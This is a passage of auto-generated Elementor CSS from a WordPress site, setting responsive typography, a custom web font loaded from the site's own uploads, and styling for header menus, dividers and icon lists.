.elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:602px){.elementor-kit-9{--e-global-typography-2dd37f4-font-size:28px;--e-global-typography-2dd37f4-line-height:1.2em;--e-global-typography-2dd37f4-letter-spacing:4px;--e-global-typography-ae06b02-font-size:27px;--e-global-typography-ae06b02-letter-spacing:0.27px;--e-global-typography-59de464-font-size:26px;--e-global-typography-59de464-line-height:1.2em;--e-global-typography-59de464-letter-spacing:12px;--e-global-typography-3737e39-font-size:24px;--e-global-typography-3737e39-letter-spacing:0.27px;--e-global-typography-6702c0b-font-size:20px;--e-global-typography-6702c0b-letter-spacing:0.27px;--e-global-typography-1492a87-font-size:18px;--e-global-typography-1492a87-line-height:1.5em;--e-global-typography-1492a87-letter-spacing:0.27px;--e-global-typography-148bc52-font-size:16px;--e-global-typography-148bc52-letter-spacing:0.27px;--e-global-typography-3647688-font-size:12px;--e-global-typography-3647688-letter-spacing:3px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:914px;}.e-con{--container-max-width:914px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'no';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.eot');
	src: url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.eot?#iefix') format('embedded-opentype'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.woff2') format('woff2'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.woff') format('woff'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34.ttf') format('truetype'),
		url('https://thepremiere.co.id/wp-content/uploads/2023/08/225ad12d2bf7c7dce316275c3383bf34-1.svg#no') format('svg');
}
/* End Custom Fonts CSS */
.elementor-53703 .elementor-element.elementor-element-8db18a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-8db18a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-6589def > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53703 .elementor-element.elementor-element-6589def:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-6589def > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-53703 .elementor-element.elementor-element-6589def > .elementor-container{min-height:37px;}.elementor-53703 .elementor-element.elementor-element-6589def{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-1px;padding:0px 30px 0px 10px;}.elementor-53703 .elementor-element.elementor-element-6589def > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-1882b93 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:10px;font-weight:200;}.elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:0px;padding-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-1882b93{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-nav-menu--dropdown a, .elementor-53703 .elementor-element.elementor-element-1882b93 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-478431f > .elementor-widget-container{padding:0px 120px 0px 0px;}.elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-478431f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:300;text-transform:uppercase;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-478431f .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-53703 .elementor-element.elementor-element-5b6d31d:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939E6;}.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-container{max-width:1400px;min-height:70px;}.elementor-53703 .elementor-element.elementor-element-5b6d31d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-53703 .elementor-element.elementor-element-5b6d31d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53703 .elementor-element.elementor-element-ff6d87e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-53703 .elementor-element.elementor-element-ff6d87e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-53703 .elementor-element.elementor-element-ff6d87e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-c32970c{text-align:left;}.elementor-53703 .elementor-element.elementor-element-c32970c img{width:250px;}.elementor-53703 .elementor-element.elementor-element-3570be1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-53703 .elementor-element.elementor-element-abac1eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-53703 .elementor-element.elementor-element-abac1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_list{justify-content:end;border-radius:0px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_list_item{padding:0 calc(20px/2);}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc_mega_menu_overlay-inner{background-color:#393939E6;opacity:0.6;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_title{flex-direction:row;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;letter-spacing:1.2px;color:#FFFFFF;padding:0px 10px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#BEBEBE;border-radius:0px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mobile-mode .uc-mega_menu_title{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-active_item .uc-mega_menu_title{color:#969696;border-style:none;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_title.uc-current-page{color:var( --e-global-color-bdd4c3d );background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_section-cover{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu_section.uc-active_item .uc-connected{padding:30px 0px 30px 0px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-burger{text-align:right;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-burger-icon{width:45px;height:45px;font-size:25px;color:var( --e-global-color-primary );border-radius:100px 100px 100px 100px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-burger-icon svg{fill:var( --e-global-color-primary );}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-close-btn{text-align:right;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-close-btn-icon{width:45px;height:45px;font-size:25px;color:var( --e-global-color-primary );border-radius:100px 100px 100px 100px;margin:10px 10px 10px 10px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-close-btn-icon svg{fill:var( --e-global-color-primary );}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-graphic-element{width:42px;height:42px;background-color:#a0a0a0;margin-top:0px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-graphic-element img{width:42px;height:42px;object-fit:cover;}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-graphic-element,.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-graphic-element img{border-radius:100px 100px 100px 100px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-ge-icon{color:var( --e-global-color-bdd4c3d );font-size:15px;}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-ge-text{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-link-item:hover .ue-ge-icon{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .ue-link-item:hover .ue-ge-text{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-mobile-logo{width:50%;}.elementor-53703 .elementor-element.elementor-element-a131b3b .uc-mega_menu-mobile-logo img{margin:10px 10px 10px 10px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_list{justify-content:end;border-radius:0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_list_item{padding:0 calc(20px/2);}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc_mega_menu_overlay-inner{background-color:#393939E6;opacity:0.6;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_title{flex-direction:row;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;padding:0px 10px 0px 10px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#5F5F5F;border-radius:0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mobile-mode .uc-mega_menu_title{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-active_item .uc-mega_menu_title{color:#969696;border-style:none;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_title.uc-current-page{color:var( --e-global-color-bdd4c3d );background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_section-cover{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu_section.uc-active_item .uc-connected{padding:30px 0px 30px 0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-burger{text-align:right;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-burger-icon{width:50px;height:50px;font-size:25px;color:var( --e-global-color-primary );border-radius:100px 100px 100px 100px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-burger-icon svg{fill:var( --e-global-color-primary );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-close-btn{text-align:right;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-close-btn-icon{width:45px;height:45px;font-size:25px;color:var( --e-global-color-primary );border-radius:100px 100px 100px 100px;margin:10px 10px 10px 10px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-close-btn-icon svg{fill:var( --e-global-color-primary );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-graphic-element{width:42px;height:42px;background-color:#a0a0a0;margin-top:0px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-graphic-element img{width:42px;height:42px;object-fit:cover;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-graphic-element,.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-graphic-element img{border-radius:100px 100px 100px 100px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-ge-icon{color:var( --e-global-color-bdd4c3d );font-size:15px;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-ge-text{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-link-item:hover .ue-ge-icon{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .ue-link-item:hover .ue-ge-text{color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-mobile-logo{width:50%;}.elementor-53703 .elementor-element.elementor-element-1ed27ed .uc-mega_menu-mobile-logo img{margin:10px 10px 10px 10px;}.elementor-53703 .elementor-element.elementor-element-ef18efd:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-ef18efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939E6;}.elementor-53703 .elementor-element.elementor-element-ef18efd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 2px 2px 2px;}.elementor-53703 .elementor-element.elementor-element-ef18efd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-6f10708 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-6f10708{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-0c1c283{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-0c1c283 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-0c1c283 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-015e5ee > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-015e5ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-015e5ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-b5a7605{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-b5a7605 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-55a9c74 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-55a9c74:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-50b1e68{text-align:center;}.elementor-53703 .elementor-element.elementor-element-50b1e68 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-ad57a22 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-ad57a22:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-bd8a71f{text-align:center;}.elementor-53703 .elementor-element.elementor-element-bd8a71f .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-a486fdc > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-a486fdc:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-3c1e8b5{text-align:center;}.elementor-53703 .elementor-element.elementor-element-3c1e8b5 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-60cade8 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-721b1a5{text-align:center;}.elementor-53703 .elementor-element.elementor-element-721b1a5 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:18px;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-5fad3d3:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-5fad3d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-5fad3d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 2px 2px 2px;}.elementor-53703 .elementor-element.elementor-element-5fad3d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-8062f64 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-8062f64{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-7d16a72{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-7d16a72 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-7d16a72 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-fcf4c5d > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-fcf4c5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-fcf4c5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-fe54481 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-fe54481:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-76b52b0{text-align:center;}.elementor-53703 .elementor-element.elementor-element-76b52b0 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-6a492a5 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-6a492a5:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-a0c26ff{text-align:center;}.elementor-53703 .elementor-element.elementor-element-a0c26ff .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-ed96f6f > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-ed96f6f:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-8142d6b{text-align:center;}.elementor-53703 .elementor-element.elementor-element-8142d6b .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-0b5af49 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-0b5af49:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-6e5a894{text-align:center;}.elementor-53703 .elementor-element.elementor-element-6e5a894 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-15f2f7f > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-15f2f7f:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-ff04eed{text-align:center;}.elementor-53703 .elementor-element.elementor-element-ff04eed .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-7dc1789 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-7dc1789:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-d0da34c{text-align:center;}.elementor-53703 .elementor-element.elementor-element-d0da34c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#5F5F5F;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0.5px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-fd36276{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-fd36276 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-b518df6:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-b518df6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939E6;}.elementor-53703 .elementor-element.elementor-element-b518df6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:2px 2px 2px 2px;}.elementor-53703 .elementor-element.elementor-element-b518df6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-8694fa8 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-8694fa8{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-6ffb83a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-6ffb83a .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-6ffb83a .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-8eb6cdb > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-8eb6cdb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-8eb6cdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53703 .elementor-element.elementor-element-b38c3df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;line-height:40px;}.elementor-53703 .elementor-element.elementor-element-b38c3df .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-53703 .elementor-element.elementor-element-e9f15ca > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-e9f15ca:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-f5d0002{text-align:center;}.elementor-53703 .elementor-element.elementor-element-f5d0002 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-be29428 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-8d9b087{text-align:center;}.elementor-53703 .elementor-element.elementor-element-8d9b087 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-9d5b477 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-75044a8{text-align:center;}.elementor-53703 .elementor-element.elementor-element-75044a8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-32c6d9a > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-64b7db8{text-align:center;}.elementor-53703 .elementor-element.elementor-element-64b7db8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-74a83c4:not(.elementor-motion-effects-element-type-background), .elementor-53703 .elementor-element.elementor-element-74a83c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bdd4c3d );}.elementor-53703 .elementor-element.elementor-element-74a83c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-53703 .elementor-element.elementor-element-74a83c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-9635876 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-9635876{margin-top:0px;margin-bottom:15px;}.elementor-53703 .elementor-element.elementor-element-83f5ce5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-53703 .elementor-element.elementor-element-83f5ce5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-53703 .elementor-element.elementor-element-83f5ce5 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-53703 .elementor-element.elementor-element-86ae5e7 > .elementor-container{max-width:1360px;}.elementor-53703 .elementor-element.elementor-element-86ae5e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53703 .elementor-element.elementor-element-86ae5e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53703 .elementor-element.elementor-element-dc081e3 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-dc081e3:hover img{opacity:0.8;}.elementor-53703 .elementor-element.elementor-element-83222eb{text-align:center;}.elementor-53703 .elementor-element.elementor-element-83222eb .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-0d63604 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-6f65a39{text-align:center;}.elementor-53703 .elementor-element.elementor-element-6f65a39 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-f205cd6 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-d1501a1{text-align:center;}.elementor-53703 .elementor-element.elementor-element-d1501a1 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-18b17c6 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-5cae80c{text-align:center;}.elementor-53703 .elementor-element.elementor-element-5cae80c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-9c29ebd > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-a83ff6a{text-align:center;}.elementor-53703 .elementor-element.elementor-element-a83ff6a .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-c21e002 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-53703 .elementor-element.elementor-element-24419bf{text-align:center;}.elementor-53703 .elementor-element.elementor-element-24419bf .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#FFFFFF;}.elementor-53703 .elementor-element.elementor-element-5c7fe0b 